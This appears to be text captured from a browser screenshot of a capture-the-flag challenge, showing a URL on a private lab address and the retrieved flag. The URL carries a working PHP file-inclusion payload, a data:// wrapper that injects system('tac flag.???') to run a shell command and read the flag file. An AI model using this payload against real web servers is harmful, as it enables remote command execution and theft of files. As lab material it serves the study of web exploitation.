 不安全 172.17.0.15:14933/?file=data://text/plain,<?=system(%27tac%20flag.???%27);?>
绘画 hust 学习 娱乐 科学 论文 Bing ChatGPT Google Gemini DeepSeek - 探索
$flag="vmc{OQINRRhtkuUIo0LUf8vBrHVjXbuEVzld}";